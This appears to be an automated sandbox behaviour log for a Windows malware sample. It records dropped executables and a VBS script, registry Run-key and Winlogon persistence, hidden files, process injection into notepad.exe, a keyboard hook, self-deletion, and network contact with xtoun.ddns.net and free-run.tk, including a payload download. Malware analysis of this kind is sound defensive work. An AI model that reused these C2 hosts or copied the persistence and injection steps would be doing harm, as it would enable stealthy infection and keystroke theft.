 关键行为 详细行为 文件关系 运行截图 文件信息 网络访问 原始日志
操作者 描述 行为 详细信息
41363abfbbdcbbeb16094df6155157d6 创建新进程 CreateProcess CommandLine: cmd /c
""C:\DOCUME~1\test\LOCALS~1\Temp\1.bat" "
FileMd5: 00000000000000000000000000000000
FileName: C:\WINDOWS\system32\cmd.exe
924003d6897d2b73914fd3572a73c1de 创建新进程 CreateProcess CommandLine: 1.exe -p357890 -
dC:\DOCUME~1\test\LOCALS~1\Temp
FileMd5: 488C403D52EF35DAB810522E16E278EE
FileName: C:\Documents and Settings\test\Local
Settings\Temp\1.exe
488c403d52ef35dab810522e16e278ee 创建新进程 CreateProcess CommandLine:
"C:\DOCUME~1\test\LOCALS~1\Temp\12.exe"
FileMd5: 70EA78F07E1406C94E83FE41988BE35A
FileName: C:\Documents and Settings\test\Local
Settings\Temp\12.exe
70ea78f07e1406c94e83fe41988be35a 创建新进程 CreateProcess CommandLine:
"C:\DOCUME~1\test\LOCALS~1\Temp\svchot.exe"
FileMd5: DD888B23498AC108EC7C5D158B7886D9
FileName: C:\Documents and Settings\test\Local
Settings\Temp\svchot.exe
dd888b23498ac108ec7c5d158b7886d9 释放脚本文件 CreateFile FileName: C:\Documents and Settings\test\Local
Settings\Temp\1.tmp\2.vbs
dd888b23498ac108ec7c5d158b7886d9 可疑vbs文件 CreateFile FileName: C:\Documents and Settings\test\Local
Settings\Temp\1.tmp\2.vbs
dd888b23498ac108ec7c5d158b7886d9 创建新进程 CreateProcess CommandLine:
"C:\WINDOWS\system32\wscript.exe" "C:\Documents
and Settings\test\Local Settings\Temp\1.tmp\2.vbs"
FileMd5: 00000000000000000000000000000000
FileName: C:\WINDOWS\system32\wscript.exe
68f093867487a5f4c7031ff336aca615 修改系统启动项 SetValueKey KeyName: \REGISTRY\USER\S-1-5-21-606747145-
1060284298-1343024091-
1003\Software\Microsoft\Windows\CurrentVersion\Run
ValueName: MicroUpdate
68f093867487a5f4c7031ff336aca615 修改用户环境配置 SetValueKey KeyName:
\REGISTRY\MACHINE\SOFTWARE\Microsoft\Windo
ws NT\CurrentVersion\Winlogon
ValueName: UserInit
68f093867487a5f4c7031ff336aca615 将文件设置为隐藏 SetFileAttributes FileMd5: 68F093867487A5F4C7031FF336ACA615
FileName: C:\Documents and Settings\test\Local
Settings\Temp\MSDCSC\msdcsc.exe
Hidden: 1
68f093867487a5f4c7031ff336aca615 将文件设置为系统 SetFileAttributes System: 1
FileName: C:\Documents and Settings\test\Local
Settings\Temp\MSDCSC\msdcsc.exe
FileMd5: 68F093867487A5F4C7031FF336ACA615
68f093867487a5f4c7031ff336aca615 创建新进程 CreateProcess CommandLine: "C:\WINDOWS\system32\cmd.exe" /k
attrib "C:\DOCUME~1\test\LOCALS~1\Temp\dc.exe"
+s +h
FileMd5: 00000000000000000000000000000000
FileName: C:\WINDOWS\system32\cmd.exe
68f093867487a5f4c7031ff336aca615 创建可疑进程 CreateProcess ProcessName: notepad.exe
68f093867487a5f4c7031ff336aca615 修改进程内存 WriteVirtualMemory ProcessId: 2360
Size: 0xd
Address: 0x000A0000
ProcessFileName:
C:\WINDOWS\SYSTEM32\NOTEPAD.EXE
68f093867487a5f4c7031ff336aca615 远程线程注入 CreateThread ProcessId: 2360
ProcessFileName:
C:\WINDOWS\SYSTEM32\NOTEPAD.EXE
68f093867487a5f4c7031ff336aca615 注入保护进程 CreateThread ProcessId: 2360
FileMd5: 68F093867487A5F4C7031FF336ACA615
FileName: C:\Documents and Settings\test\Local
Settings\Temp\dc.exe
ProcessFileName:
C:\WINDOWS\SYSTEM32\NOTEPAD.EXE
68f093867487a5f4c7031ff336aca615 系统进程启动Temp目录文 CreateProcess CommandLine: attrib
件 "C:\DOCUME~1\test\LOCALS~1\Temp\dc.exe" +s +h
OperatorProcessName: CMD.EXE
68f093867487a5f4c7031ff336aca615 键盘记录钩子 SetWindowsHookEx HookId: 13
FileMd5: 68F093867487A5F4C7031FF336ACA615
FileName: C:\Documents and Settings\test\Local
Settings\Temp\MSDCSC\msdcsc.exe
68f093867487a5f4c7031ff336aca615 设置Windows消息钩子 SetWindowsHookEx HookId: 13
FileMd5: 68F093867487A5F4C7031FF336ACA615
FileName: C:\Documents and Settings\test\Local
Settings\Temp\MSDCSC\msdcsc.exe
68f093867487a5f4c7031ff336aca615 DNS解析 DnsQuery DnsName: xtoun.ddns.net
68f093867487a5f4c7031ff336aca615 自删除 DispositionFile FileMd5: 68F093867487A5F4C7031FF336ACA615
FileName: C:\Documents and Settings\test\Local
Settings\Temp\dc.exe
6d5530c7609bccd29eea1d328ec51869 DNS解析 DnsQuery DnsName: free-run.tk
6d5530c7609bccd29eea1d328ec51869 访问网络 send URL: GET http://free-
run.tk/elenguseva1990@gmail.com/32/csrs.exe